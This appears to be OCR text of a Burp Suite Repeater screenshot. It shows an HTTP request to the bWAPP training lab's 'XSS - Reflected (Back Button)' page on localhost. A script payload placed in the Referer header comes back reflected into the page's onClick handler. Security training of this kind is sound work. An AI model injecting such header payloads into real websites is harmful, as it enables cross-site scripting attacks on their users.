 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: <script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8fl04u0t90ss6l3lk5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to back to the previous page:
67
68 <input type=button value="Go back" onClick="
document.location.href='<script>alert('Hacked')</script>'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
78 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
blank_" class="button">
<img src="./images/facebook.png">
</a>
INSPECTOR